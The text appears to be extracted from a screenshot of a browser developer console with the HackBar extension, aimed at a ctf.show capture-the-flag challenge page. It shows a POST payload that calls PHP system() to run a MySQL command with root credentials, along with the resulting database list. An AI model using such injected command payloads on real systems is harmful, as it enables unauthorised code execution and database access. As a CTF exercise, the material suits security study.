 Database PHP_CMS information_schema mysql performance_schema test
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Hac
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://6ab72131-6290-405c-b53d-312f2d633136.challenge.ctf.show/7.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
1=system('mysql -uroot -proot -e "show databases;"');